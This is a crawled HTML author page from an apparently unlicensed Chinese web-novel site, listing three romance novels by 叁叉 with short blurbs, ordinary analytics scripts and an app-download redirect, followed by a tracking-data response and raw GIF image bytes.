

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.bjtqyy.com/author/57935/
body_size: 2897
content:
<!DOCTYPE html>
<html>
<head>
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>

	<title>叁叉的全集小说_叁叉最新作品集_叁叉的简介_御林书</title>

	<meta name="keywords" content="叁叉的全集小说,叁叉作品,叁叉小说,御林书">

	<meta name="description" content="叁叉的简介,御林书为您提供叁叉最新全部作品集！">

	<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"/>
	<meta name="renderer" content="webkit"/>
	<meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=0, minimum-scale=1.0, maximum-scale=1.0">
	<meta http-equiv="Cache-Control" content="no-transform"/>
	<meta http-equiv="Cache-Control" content="no-siteapp"/>
	<link href="/skin/novel/default.css" rel="stylesheet" />
<script>
	var weburl="http://www.bjtqyy.com";	
</script>	
	<script src="/skin/novel/default.js" type="text/javascript"></script>
</head>
<div class="header">
    <div class="container">
        <div class="header-left">
            <a href="http://www.bjtqyy.com" title="御林书" class="logo">御林书</a>
        </div>
        <div class="header-right"><script>login();</script>
        </div>
        <div class="header-nav">
            <a href="/" title="首页">首 页</a>
			<a href="/fenlei/">分类</a>
            <a href="/top.html" title="排行">排 行</a>
            <a href="/wanben/" title="全本">全 本</a>
			<a href="/search.html" title="搜索">搜 索</a>
        </div>
        <div class="app">
            <a href="javascript:;" onclick="jump()" class=""><font color="#FF0000">下载APP</font></a>
    <script type="text/javascript">
    function jump(){
        location.href="http://1.xxxyyy.xyz";
    }
    </script>
            </div>
    </div>
    <div class="clear"></div>
</div>
<style>
    .book {
        padding: 0;
    }
    .app{
        clear: both;
        width: 100%;
        float: left;
        text-align: center;
    }
</style>
<div class="book" id="banner">
</div>
<div class="container">
	<div class="content book" id="fengtui">
		<h2>“叁叉”写的小说</h2>
				<div class="bookbox"><div class="p10"><span class="num">1</span><div class="bookinfo"><h4 class="bookname"><a href="/go/85638/">献给玫瑰(仆人x少爷)</a></h4><div class="author">作者：<a href="/author/57935/"  target="_blank" title="作者：叁叉">叁叉</a></div><div class="author">字数：41777字</div><div class="cat"><span>更新到：</span><a href="/go/85638/17667298.html">第十八章致：我罪孽深重的爱人</a></div><div class="update"><span>简介：</span>"    温柔仆人攻x偏执少爷受    “我要你的忠诚。”    “是的，大人。”</div></div><div class="delbutton"><a class="del_but" href="/go/85638/">阅读</a></div></div></div>
				<div class="bookbox"><div class="p10"><span class="num">2</span><div class="bookinfo"><h4 class="bookname"><a href="/go/85449/">献给玫瑰</a></h4><div class="author">作者：<a href="/author/57935/"  target="_blank" title="作者：叁叉">叁叉</a></div><div class="author">字数：41796字</div><div class="cat"><span>更新到：</span><a href="/go/85449/17641295.html">第十八章致：我罪孽深重的爱人</a></div><div class="update"><span>简介：</span>"    温柔仆人攻x偏执少爷受“我要你的忠诚。”“是的，大人。”阅前提醒：前期有插叙时间线 请注意轻sm</div></div><div class="delbutton"><a class="del_but" href="/go/85449/">阅读</a></div></div></div>
				<div class="bookbox"><div class="p10"><span class="num">3</span><div class="bookinfo"><h4 class="bookname"><a href="/go/83156/">驯兽心得（驯兽师x狼）</a></h4><div class="author">作者：<a href="/author/57935/"  target="_blank" title="作者：叁叉">叁叉</a></div><div class="author">字数：41946字</div><div class="cat"><span>更新到：</span><a href="/go/83156/17232204.html">我的独白</a></div><div class="update"><span>简介：</span>"    1v1/he/第一人称/轻sm/驯兽师x银狼*兽型人型状态都有 介意请自行避雷*日更银罗让我叫就叫，跳就跳，那我岂不是很没面子。我气定神閒地扭过头，无视驯兽师的指令。啪啪的声音从不远处渐渐靠近，很快我就知道那是什么东西发出的声音，鞭子的流苏滑过我的背嵴，作为温柔的警告。银罗的手指不分由说地探进我的口腔，他说：「佩克恩，叫。」我低声「呜」了一下。他不满意，手指丝毫不畏惧地顶着我的犬齿间使我的上颚张得更开，「大点声。」「嗷呜。」「乖。」皮质手套在我头上奖励性地抚摸，我享受地眯起了眼。我嘴裡嘎嘣嘎嘣地嚼着鸡肉小零食，想道：唉，这种日子什么时候是个头啊。</div></div><div class="delbutton"><a class="del_but" href="/go/83156/">阅读</a></div></div></div>
			</div>
	<div class="clear"></div>
</div>
<div class="footer">
    <p class="hidden-xs">本站所有小说为转载作品，所有章节均由网友上传，转载至本站只是为了宣传本书让更多读者欣赏。</p>
    <p class="hidden-xs">Copyright &copy; 2006 御林书() All Rights Reserved.</p>
    <p class="visible-xs">Copyright &copy; 2006 <a href="#" style="float:right;text-align:right;color:#ffffff;">TOP↑</a></p>
	<script type="text/javascript" src="/js/cnzzpiao.js"></script>
	<div style="display:none"><script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?ee8970f00e364b2f5b66b402f3ada9c5";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
    <div class="clear"></div>
</div>
<script>tj();</script>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>


</body>
</html><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"304db0db246c4da1966c9e432acc55b9","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>


--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://nnhavp.icu/real?1764998877135204
body_size: 190
content:
var data204 = '{"k1":"20","k2":"0","k3":"30","k4":"","k5":"","k6":"","k7":"","k8":"","k9":"","k10":1764998878,"k21":"0,","k22":"","k23":"","m1":"20","m2":"yes","m3":"100","i1":"","i2":"","i3":"","i4":"","i5":"","i11":"","i12":false,"i13":false,"r1":"20","r2":"0","r3":"30","r21":"0,","r4":"","r5":"","r6":"","r22":"","r7":"","r8":"","r9":"","r23":""}';

--- FILE ---
content_type: text/xml
request_url: https://nnhavp.icu/7898880705196.jpg?3267152965046861110589993262233641198112665108621764998877119
body_size: 78366
content:
GIF89a�� � ť�����E���x�y�������٩���jQ"��i����������ɶȪ�1*(ӻ����ğw�jRٴ���pP0���l|���з����ͱ�kTE����vj��
�U)VIB�Ż������ðwmhû��rWȟ�k㕅y޻������׮�h�zc���xbS!,!񪗬����~�̣�ĪZ ���ǽ��ϭ���������z�Ծ�%^���⋉�Z@��y�8ݺ�rj:�:ƭ���`���ؾ����933־�������������Ͱ��;|���������ž��ϸ����VRѭ��O"�������}w�����p�����̽����������ќ{`|ywh]YZUR⡡^_]#!"F>;hfe�������   ������!�NETSCAPE2.0   !�XMP DataXMP<?xpacket begin="﻿" id="W5M0MpCehiHzreSzNTczkc9d"?> <x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 5.6-c145 79.163499, 2018/08/13-16:40:22        "> <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"> <rdf:Description rdf:about="" xmlns:xmpMM="http://ns.adobe.com/xap/1.0/mm/" xmlns:stRef="http://ns.adobe.com/xap/1.0/sType/ResourceRef#" xmlns:xmp="http://ns.adobe.com/xap/1.0/" xmpMM:OriginalDocumentID="xmp.did:50596f83-b9b2-014c-bb34-a177bb26c29b" xmpMM:DocumentID="xmp.did:DB4556B780E711EBA62DC771C25C16F4" xmpMM:InstanceID="xmp.iid:DB4556B680E711EBA62DC771C25C16F4" xmp:CreatorTool="Adobe Photoshop CC 2019 (Windows)"> <xmpMM:DerivedFrom stRef:instanceID="xmp.iid:50596f83-b9b2-014c-bb34-a177bb26c29b" stRef:documentID="xmp.did:50596f83-b9b2-014c-bb34-a177bb26c29b"/> </rdf:Description> </rdf:RDF> </x:xmpmeta> <?xpacket end="r"?>��������������������������������������������������������������������������������������������������������������������������������~}|{zyxwvutsrqponmlkjihgfedcba`_^]\[ZYXWVUTSRQPONMLKJIHGFEDCBA@?>=<;:9876543210/.-,+*)('&%$#"! 
	  !�
  ,    ��  ����A����:��� :������Y I��  m�@� YmY�����Y@@��Y��@���/��/�O	2��������˿;�'��'������������;��������(;���;������(Y@�  J�!��A �)�� ���#J���A��3jĸ�Æ�#���
PP1���K}`Ƽ3B�<`J(�F�7I��ɑ㇊+~�*]ʴ�ӧP�J�J���x�@���딯^�rK��֭`�p���)t��|�`��ݨWb,��#H�����Qb�/<��h��ACAA�C2�J�� �HS�NLiB �S(R�� )�:�jժ\�z�jV�[�l��Ul�:�	N��6iب%W���sp�@']���尗����^���bCy�T"��G��}��8a�}�nN���C�MTр���E]�CG m@�
*��^wN� �K.���n���D��Po�CUXq׊,���Sn@@�Zd�U�W��VM<�%�Wm��Gt��]/&���V,���&�`,�Wbm����XFH$<vYf�����m�)Kl"� Y �Jh��J?��+��R�-���n�d��%�h1�<�s�E�ܤ�zc�u�T��v뀇K\�EY�QV� �u�>�u�% ����|��0���g�ː?�(�E1�؁%葃#E�I'u�@ ܀!L"l��%��O ��Q<�����Awx��;�XoY>�$�_假i��.�Wh��^DXd?PiX��Xd^v��� ����f�!����p'$��ir�(�i
l(��J,���Jn����HP���<�(��E
���@w ��)��v�.bD����j���X]*�yj�+7���t�@�߯�G�Cp�'��Yd7��2��^�DRz<P��JIL��Kw��B��T@m��Ĉm��g�9U�Al��#����㎧��o�cq5$Ul�b^{%%�Tn� _l��\R�eb^�1e'Im
22i�G�q�#��Jh��)[�/ˌ��dG�j�l�2�pF6�Mt7I#=��F��CPG-�>���@���Z (��i�@ j:�&��- gJ����_uĊ���$�"��G�� ��DZ�J	H�n��%�Af��D?�\&���]�Ìl��z�-�B�╣$��F�b]��8 �U�b�$�$�/����;/�hŌw���L�[ĝ���҄�dЋ^�L6�~�)2��l%���B	xB��HFmc}��ƣ���(͒K��&�^���S����A�,D�����V�@O(DM�%Ͷ�]I�W�UB6ӟ��X��*eELj�A|3��L"��u�Br�$�@�D#
¸�� ,z�]k"��#$�&L���R':"F�-q� �-�/^�LQ~P"�a? B  �E��X�☱;A�p��h��Io�s���șy�����( �F.��H%��>�U�hI�ҮCK��b �hŏ�>d�[��L�S�.��$�Rmi���*W���Ax)_����`0��%��͘�Jط���Z(� ���>�AU(A�@����9�����u���jr�#6Q��d"e�D�1-m�yD�n�*B0���B4�D �T`� Ѕ�H�jW{� �I�I�(V��I|D����=�N��^+�H@�fP!�`ғ��CCN6^ʍK��R��@����Quj@�_��ӣ."���}�{&\E� ��U.����?��������	!2���fZ�Tp��bB�4�@\?����JT����n�ԙ.G�\ge��%�3�3�M�8Xй�n
��Ji0�܂?K�h )E-�W��Tf�fr(�H��;"⎝�os�юZ�������$��� 3Jy6�dX�}�M3u��4�N�
b��vGAg���!:�(���*� �U������GWh��$(U���m� ��	&��zH��� e��Z(q�J` ��h��#���f\�g��<�a�bI��k�u��Ľ�ѯD��mhGߢ�R2��)���a���q�kd���Z01"3f���K Ad`
Ȧ�n*߉V�����lH.#A�aF�y�_�9�υ��YJ���4i҉ ��	�m��p�Q�q��ʼ���z@�%���K�%@jh��j�o}�j����/�V�߯�o�[�����(�AK�@��p's�O��/\Qٳ�@�K���V�sdX��Mb��؉5r�r��4@�W������Aw@�~�tx��Aj�<�LF3� w%�g[�灩d}7���y{of!}�����"��3���o������n��c�6mb�����:�7��B2~K]����SghE�M��$M}��_n���� �7�Єg=���|@U؉�n��q���P�p����A�W�Q�������\W��:��+�b):�g��f/��m�w	��F{�P�3dp�1��1��: QP&'�vQa�1�[�[�p����x|bH:@:>��y��y.�oİo�pfh6z/%?1E�@�T�B6>�zp7��J�QK:@hI�{j�q��T�VK���K�2i��AYL�&L1 _�7c�|%Df��2}d�0}p�a"29�a9< �cp`/�vD��#7`u7�kd�~�g�^wbJb���5Y��#y�`0O}�cC�%�Zp0^�	����%�h1�f	�&	�=��u&Lf2"3�@���ԓ���GY ��3� �p�:��f3Ȩe,�o.(�)�yD#z�>�R4/�+�w&
�]<5��Ax_�b{I؄�CЄ
�q��^����h�e�G��� 6�r]N`s�� ;wB='}D� ��R(�}��Mx�0U��{xYV X�SN��2r�wP�i� �~]�NJ�D�%�ja~h�Tt����!&��YD�cC���w�8<��z�� 	�㊗!��	�[�
�q2�C=|D+Li� (2 �#(3�1-������ׂ6S���y� I6��05S0�ޘhg��7,w�pQ5����؄M(���OEr$'_��r��|V��\��G7�|1���i�s�ӗ�	I5ph�ti�j�3(��Wr0u���7�@6`�$����~��X�ild�Xd`�wYW �aFa�%�O_� W'əm��ZC��_�1��wF	
ަ~�&Fyn%��tB�q'�&'���!��]�Q���/� 9ߓϨe/����m���0SE�psI��z7�����q���2�20�:��Y�uic�U ��0����iA�9ϗf�L)1}
I�$�i��C�"�?���8RN!��)�6�u�x��X��xeP��uP*�9:&Y/���ML1�q@7�_� P�q�%^r�ѓ�F��1�����P��� C+��(�r�Q|�"�[�=������e����Ѩ���8��Ö �>��TK�������y�h���J�j`!����	|��_�0i`U[�X��� fr�!�|â�����)P�?Aa��C<�EB@�bA��X�Y��dP�ǭ����Kʚ��X"�\w/S@y����T�cFZ��i99�T0�n�F��F��mm�e�8�e�G�A������pG���E��ze���G:�Yƨ�����yaF��j��ҍ��.{K���@Ƞ�6I�6�*�:��+!g���
|�	zT|Ə��]HLah����v�>��r�9�̊�����Cz�9)��g��Xں�ޚu�Z�m�k��3BS
lF�v�h ��CLr�Y�@ �^��D�<�':�;�z�^��@)x���vna<�I�
�G���[��s��[�Q%�];c
�`"�y�ׂ�X�����������q�z��g��Qj�6�8�q���[�>˗תSH�V8|}����5�	�`��V"�%��R���� N r@i�;�?ԇfa~�ud��w`m��6P�췭�ڤ�:��Z��3#d���$0��WB �:���? Z[p0<� �01�{��Q�x<�xdX�X1й	�QQo�&e�x ا�x����}(�k��#����@��K4;P�[h���.K�J�ċ6�&w�3��2Ph󸪭*�C���G;����q�6��B1`�}T[���m��v59'�0{E�=#&�.�������ܪ�kۤ 9���ug�[���Y-�t���W�YNB�����k%�� @P�w��Z�S��m�5�Eyn���oB	�'GUe�)2��왱�:\�q�e/3 �\5#fD,(��/��#Ǘ|r�̗$��K�Ŷ��; :����=��a<�%G���r���D0�	m�7L�� ϲ7"�|�r�v��� f�.�t9�;�I-/��~�i�p��jK��I���ъ���_g�H��?�~iAt@v O�9�5��� �0(����<pB�ʩ��&|��yd{��QmjQ�)���	��X	��ܞ:L\��j��U\����k��a)g`��,Kr����{yK�\_��q^��2���;]�qؼ��er:A��hd��J��l ��_`�7�  !c�Lfj�� >�s���My5.Nљ#oђf{~��6 ���o��kۭ���IDb��b'IX�ilAx��i0��T�\T�6}�� �!w���x����F�0�1�m������hQ�	�������n	{��e��앮;�H��v�uό���H|���� ��lMh���#G�J�ds6A�� 2p�q@+Nx{�^젉y�rM4i����ti]��+`·��b`(P�k��P.�����G���ś�}m�ݺ��Ѭ�HJ��ʤ&�b)��������mt�&@�ʞ����MP %�~�F@�ә�����`r˜{���w2�n�m2���È��Hq00�=�r��=Ĵ�;P����e3�����֛����D�K�^���Kq��k���S�rd<|rݠh�6X���*i7�|L��L�R̔B�٢�;?��n`"5J���BcbU��G�Ȱ�ѷ��En�M
��|�%6�3��8]!�X���ǝv �%7m��� � r��v�哪>�m���(<�k	%c��7��2y���Bk�\iյ o���6H� (�p������pff}�;�p>����_\r���Z�r�~� @7��+��^��&G��Q��\|0���ns�<�dh�fu�-j�>�Ot0C��y���R�N��>��ͭc���nۮ���DU��!�:�M ��grP ���P;��@�Z�l<@�2D�w�����@����u^�s^&P��y�&�	,j�n���8耾��٧���M�O\b��N4�%�K�T��<o�n=��.���Eh�; �˼7��=��
�B������s��A����s�!��2�%�?���.@)�W�S���/"ȯy��+�M��I��je���"�ew���w���S�S7�Sx$sx���vz]~��������<?m mm?^<D11D^@:�AA0�A˶���m�A����Ķ�::��@II� ٷ����� :�@���@:�@�ZZG&L8b���G�  dE�0J� 1a����;"��u.fy�N��/R9�Ŏ/wH|y�&��8j����͝=q�|!p��%K,Xp�S��F��a�&H 0�׮]�J��e�����ÖB
 تQ���%R�Z�*��߿��J ���"8����6 ;�,���3kƼ�Æ�"l��4�Q�^���k>!�`��<.���Q%�����N<�MS(ݸp�ҍ�dl؈N�� ��c/��P�Dd�	���"G� 9�d�)j���	<v�4(�� �xA9�좂/��O1�,�L�9\��9�<S�Ap��-�d��8�P���cKWL@L��-jQO=G|3P� �b�<�xD0�(��T��\�Q�@�Q=<����	��<r��G�(��;�%Y�T�?C��^K��<��`+4e
d����V P (j(`��u=���^i��&�V�1F��Y��cmT��N`�f����^|&Z*D@�R�
%��k�9S|�oV�'�����S0gI%����7D7]u�bmxؒ1w��H&腂���0G �B|��wtP,B 8K-^�_��>psL��$SN��T�2�T��6� �Ƈ!�M:�ܒ1*n��S����X���hᣇd��r�Ef�r�if�E�i���8���\��ӎ��� -r!@��e� !�t�Q.�5��9��%�C�	5�%C�K(�T]GY�h���MXa��mid�֩dw;��e���h��Z�i*���(8�8���& �����k����&7HgC�w���S����U{H�ⱎ�#d\;&鹿�� (�Q�n`.W�Yؒ�.������S�50d3��:�`�!1����ꘓ��L W�QΈ�B:]��Q0�
	�<B@(��5!=i%+�O��qMH59C|�@L`	NCʔ��$���M8
����	X�e<j�
�(��M�B]�r��mnk�� )�H S�a�6����~�[�<����4���jǸƵ�?H@�`��@x`#*4�+�TbZ�ؖvD`�hy�Zp,� ���� �<ͩ#��C�<��z0�\ �P"=� A���
!\!@� �.x�`� E˨��ưiDѨ�1�w��Y�8�g"u#s�;��4��"8b�v4'��LH��T$�mm���lV��4�i<z�p��l��=�	Oz���́2��	M65��hQAʛZ�>���/�A�^�06���-�
[�06��lLY�Ql�����|�a_&7��-S��Au�Q�mN�F/�Fp��
x��ZU�5pp > �a����L��d)kY� 7�؀��:Dw�c�;�N<i��%���@`v��	p�'�� zp��ƚnB^2M�p�,�K_@P0� �Pf��|�����f\�̀X�TiJW�*R�:ơ�;�o  ��F����$+i��V�$ُ�H�ӊd�dr�EE�63`�+�I'��RE���:p)F��h����� G�=����!`?cX6��m)l�J�����6�Q���䆘�< ����***$v���]É���9�kh��(AX�۟ �=x�@���F!�	���c�8�N�3�Q�T�z�9�{�!3��|�����<`�h�r� }���z!����*Ƀ�Np5�(d�-C�,G�@d�T�A��s%���Jb86PB�I���#!��EH���"�[��"NI���e6		�CBx$�2W��49mMH���.: �.([�)Jwv�ٞ촓m�/���(� a�2��?�fܤ$׆y)�r���>����.ua0D�|�SJF=8Uy�!i	һjƙ W+�i
`�ۺl� ��2:��,@${��v�:�rG��wlԥ��Y�"�{��� 0�����4���l}��)f��5	(���v=�r����(����
9�$2�`��X �O�9L�TvY��h	�Ó�t�,�`�Y��q[Pf22��R��j��G9A��T;�7c�E$ ��d��~L��� �>��ej
(���˵�Ј^�?g�h�,�Q8�^&�CG1t+ҥnb���9���UF�^U��4��_S�/0�6Npo�y뾟��$��y՜�]�/a@B��Ư� f�x��Fi;B��!�R1��"+�#H�����	P��;tӁU�X�������E%���$�xA
�$�9y�$����.�!R��Ы�:f$!��u�W���;-إ
��r�daj),���O�, �@i��-�����8�������&p[}�&)�B)�oQ5� (��hsq\����u�fP�vC��C`��Fv��)EQ��]IDj��NETP^��8�cR�aw��?���w~���	��k�lAY��3�@3P�q-�:��nUFE��`�Ue�+��y OE9$�m�0����� D�'���� `<�@�0"JuEcv�΀c��c6}ѧ!Ð1�#�>٧�`'���H�Q@	1TG@��>�>!�$@"b�@�x!�f21s:s[B�u4)Dg�s(DN2"t9�K��"�e[\#h��H���h�v(h�(5��ZWP])<4]�� pA��rvܕ�����Qo��!+�8T� 8�+�$���~��q��k"0 �x�CPl@�A�lDu:�7w�a �:NeT��T�a���_ȡ	�7s@	% �݂yP"6_�s���r�<+� <����|3f|660s=�0W8�=m�j��w!�p��"��X,2'\ '$#�`� ��&�dr��"Zf�;"^�@%�XM0��gZp�Ps5�4)�\N!{Bv�' Gq2Q�#�>$�>&TB��'2`q�CO�	e��O��hUgu�&i��u�����]�7��]��Q��*/88�(+S�^5h��  �-ɏ#��w0�G.9u�y30i C0HpI�9�P`s���F��\�G��T�q� a��U�3rP �� h ��iPk��H_p<�C�+� ��?< ��oB�!ć!��˧c"ŠJMٔ��1Q	B�$�#]�$8BBMF q0'St*G���$���$#�~��.4q�%��TNM�a�H�'8�X12��}6#��[20��l�hRg(0d\;z�u�X�\� �X)�1�@D7�b�y��Q�"^���Q�)w��8'��>@pe  �#� s�G�"5 ��x02PHMp+@	�S��l�V.0)K��Z�`O��@��$tp�AS�D`_�	��E<���<�Q���A� J|	�o�o4�|t�=�ƗcMi"U1ٗǨ}U��7?��
��K$?��c�~�/�$˔	t?�h�K0���[$  ~1t=��� ���t�X?g��v�1$u0��LiI�uK����6\
����E�%{���kg*,���Q$E%�����N0}@p��aen@�A.�2:6@LV1D+3����SQx�� $� ���	�'	�1;сm�p�a�%�r�e�r�x  x��!	S��A_�b<^`{��{v(�4c�ʫy����L�?���
J��<��P�]�\�2��K2�X��T�>��N�$12��Z#fj��x ��#EC���4@CE�2�G�A<��(N���>Q2 :`G*a��g�P�b�
k(�(is�zqu
%]�7�5�'X�I���v��0(R�1wuWE���Ц6S[`�a��-� - 0a`�:DK�Ɔ��9p4yRe��z�0y)�utH����7�`x�B�2�^m��1bW`�#���/U�<��Vƺ��+�~K�u�cBJI���c�p&�$5B��9�> $#)C ��Թ��g���5%# T�u�~'!<C���@w��X����`�㗀-�&`�2g�2�g��"
��n#3��P��6{�N!P�NX���%`��X]�q7�lv�}�%kj�+��j�rR��T`S S�X��`�v0U��G.��,�c20q0 
�+`h=��bl�	m�@mvT�I��O��`�VhT��,&V`�"��J�*�}0KEl(��I{^@�{`��muü
��P���ڃW��� ��!��=Sև�=�X��X-B?C��i2�Qr�U@����B'�`�tM)�ִ�WQ2Lx�øt��Ip�ȋP�s6C�#a��Ȕ��O1T(��i���54 [��}э��P������F�D}Sj�2^2����^��(�w"�v@��</&�����,��7@���������� �	���:�aGd��M��!;\�FQ5a����w0v �9�l�̗��#&1@Vp�ι�+�d��7�:|�: ��ݫ�w|�s!��=#b>�c1�r�p���"\0E�����~�J'!�{?�h~�*$� f' Q$$!�XM80�Z2@q�f9q\Њl\�ė��{b�G�'�-KK��R�rf�C� d+��C@�x.bc�Q:���C�\���&�i��P=�b)ATv�7)�&~j�!�%@�,+�����6�kr�֗#b] ��kf�˼��C0Y�T$pM��x��>�mYT����g��坊n:+
���d[F�m$p}�e�	w����1U/��λA�_`����CiÀ�!~��͠�yŠ�K��]>�8��������TE�PlO୔����~�^��-�$ݞ���NB�bາXZ�M��� �J�h�X�AH�(��K�uJ'Ns�ǉ63(<+ȗ���B���6��Ȍ~�I�6��&)d�]�7f�v�Қ���).E�|�b�<` ��
�l��ry 
�qH��"�@��KΌ�"�����m�Sw�`�,z��y����_��k�G�Ac8�����n[͒�zP��%����-ڤ�`&�=v~���\�*0G1��=OY���ޣ����K`ljୟ������@@ �S�e��ER����{�~%���g�s���3�v�Ƞ�uK�>􄨀�j�K�O����ȰG���ȹ����u]Z7E7�V������Q����,E�I���8T��}�m��w��pp�!��.��Û`���H� �>�H����,��A	I�mזS�!.7�k[br�ch�����AnP$V��n���4Y � ^�I�=�� 9��pA9��|�'"����@X`A��Oe���N��O@���bYb@�����Y��b�//;�������';�K�K������������I�jjKjj
j2C2q5 �5�sq3OO2
��
�jᶶ����������� 0�� �0 �m�������l��!ᆇ"D��b*�3�@���B����"D��pG���0cʜI��͛8e6pc��;Sl�z�H/�@3c��!3�5�0�+�R@B���Go�)J�bŎeI�F��� s�<SXN���)t����w�آe�����1N���ˏ˗�|Y# /�$A���ӨM'	�:ui��(�#�lذu�I2�6��� @�&8l m���C�	:NE?u*˄�O ��;��&���B�,Y1�D�P%L��{
E� �R�����,���
9��b 0�32��5��F
��!M�h��7C�C�8�2���b���x=�H����<�r=�����Ў	5��D@ZQQ(��H 9��H(��6�Q����ؖ\vI|�$�p�[d��6�uC�9THx@BS3��
l�A�\p�QD�qǠs6VWޱ�Qj� )���\y��^XB��A�Ѕ�]r@��`�md��Vx�j���+j��j[���[A�֜q��Wq�)��p�-�tԙD[��w�y7޷�*��"@��H{�TbI&��7���!�/TK�-�`U���߽�h���LU20(C2�Ԁ�qLs!y.����xh�8��_���*�h=�<`�� 0��@阣BE��Yd�(lD�HO�D��!�w���P��n�@K,�qC�FA ��',[!�z�l����{����D9�ft�5R� �7��)^�A�^���h�QE�Q7��g_�����Z��I|�뮧��k���%��n��\5�!��Դ>�p�5�uӝ��W\�@�z���0��2	�%�����W� �;�p��W_(��w�� ���X����q8*c� D��X(�5q�؆2f�o��_�X�p���#�@�;X��|�L5�AvĐ�,�G;��.ⳍ �#B���%%�bL�f���r�_nP��%/d2���~��+QQ��$��xx��\�Җ���)xc��Є%!fC��_HP���pq��F�`�qrVe����f [���Y<�ᐈL�����v��l��JN�8�\�s�C�SP����X4�PP&2�z� <p���򕰄e�LyH��������"�������c�
�` `Ʋ������Q5�Ob̋C -�ox����<�@��d� �,�	d�8�`��E�"��
4���p$h#yR�B�8�"PZX��9:4']�H�&�,�$������� P Tȶ�Q�O|�Jيw2^�xcT��&C���ʡpZ�9@l5��� �� .v���5��	�����#J�� x�A $!	�Z�2X �hb'I��$��p|���L��oͫ^�н�����B�:L[��e�,@L��Ed3��P�̳�f�͌��A ���_�ô�, ��}�S���� bO��g�ڒT8l �hՙ@����
�+��K&HA
�0�1A�z��],ʗ3%lE����v�%��vb����2J,"X��62�e.t�@
~:䯨����2;���ȃ4�<��0�B���U���*gl�7|a�A���FL�2(N1�YbQ�.��j���XT'Vq�Yl����)C�u|���@�+�ld���C�A>U�,|9K�z��<������x���40�M�ǀ�8ǉ�!�"�#�9SK�ӝ���A�����
$T�?����$JQA��ʱ��~�BL�=| �|�C
�P�-XaK�,&���3�Y��6A N.�S��[�#�W,HA��䂖V��E�au�Ci����֘� ��'�����i	����:�
k�2�):��0��B�k���v��M�^��nv�ۯe�"1P�=� �`9$���' �!������3<}���1p�2\`
�ԖE ��jA  y9b�� �\f�V�r����l^�※�1eF3���>�r��!r�2᷋s���3�`?nt3AD�:	����)�#QjoE��@֕�rZq���L4H�����M��[h@���h� ?Q�r8Q9�ڇ4�o�n@�9M�l\i���)���.u��Q�8_�ڀL3=J\D��!N�jo�_����%r��`�*4�r��U�j��xAf�gx�ѐ�����o.����,%N�z��'>���S|��N�Y���{_ f�x�G�V��������}&��N�&fk @�v�v;����/X _��>(btt��t5�A{�?uhF�$H�[[g4Pd�DX0CЁ�v��=Q�y�T�b�)�9�iko�
